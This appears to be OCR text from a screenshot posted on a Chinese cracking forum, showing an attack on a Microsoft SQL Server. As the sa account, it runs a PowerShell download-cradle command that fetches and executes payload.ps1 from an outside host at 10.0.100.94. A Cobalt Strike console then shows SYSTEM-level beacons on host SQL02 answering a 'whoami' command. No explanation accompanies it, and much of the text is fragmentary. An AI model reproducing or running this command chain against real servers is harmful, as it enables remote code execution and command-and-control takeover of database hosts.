 SQL (sa  dbo@master)> EXEC cmdExec 'powershell -exec bypass -nop IEX ((New-Object System.Net.WebClient).Downloa
dString(''http://10.0.100.94:81/payload.ps1''))';
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid ar... last sleep
10.0.10.41 10.0.10.41 111 SYSTEM * SQL02 powershell.exe 3... x64 20s 1 min...
10.0.10.41 10.0.10.41 111 SYSTEM * SQL02 powershell.exe 6... x64 17s 1 min...
Event Log X Listeners X Beacon 10.0.10.41@3400 X
[01/09 20:42:49] beacon> shell whoami
[01/09 20:42:49] [*] Tasked beacon to run: whoami
[01/09 20:43:28] [+] host called home, sent: 37 bytes
[01/09 20:43:28] [+] received output:
nt authority\system
吾爱破解论坛
www.52pojie.cn